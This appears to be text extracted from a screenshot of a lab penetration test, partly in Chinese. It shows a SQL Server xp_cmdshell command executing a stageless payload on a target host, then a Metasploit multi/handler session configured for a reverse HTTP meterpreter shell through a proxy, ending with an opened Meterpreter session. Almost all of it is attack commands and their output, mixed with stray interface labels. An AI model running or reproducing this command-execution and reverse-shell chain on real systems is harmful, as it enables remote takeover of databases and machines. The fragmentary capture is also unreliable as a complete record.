 首页
192.168.56.102
192.168.56.102
192.168.56.102
配置
EXEC master..xp_cmdshell 'C:\ProgramData\stageless.exe'
执行
星期日 2021-08-08 六月廿九
请稍候...
[ADO DATABASE]
output
**** 联机 ****
000000 ...
站点类别
默认类别
Type1
2. 192.168.56.101 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_http
payload => windows/x64/meterpreter_reverse_http
msf5 exploit(multi/handler) > set lhost 192.168.56.101
lhost => 192.168.56.101
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > set httpproxytype HTTP
httpproxytype => HTTP
msf5 exploit(multi/handler) > set httpproxyhost 192.168.186.3
httpproxyhost => 192.168.186.3
msf5 exploit(multi/handler) > set httpproxyport 8080
httpproxyport => 8080
msf5 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.56.101:443
[*] http://192.168.56.101:443 handling request from 192.168.56.102; (UUID: khmlwypi) Redirecting stageless
connection from /SzMccEM_F8MtcixwTfjH_wY6DV3SkK6kbWG63oov-DeqGt8oXdeTw-Obb48lpQWICA with UA 'Mozilla/5.0
(Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http://192.168.56.101:443 handling request from 192.168.56.102; (UUID: khmlwypi) Attaching orphaned/st
ageless session...
[*] Meterpreter session 1 opened (192.168.56.101:443 -> 192.168.56.102:57771) at 2021-04-30 01:19:09 +0800
meterpreter >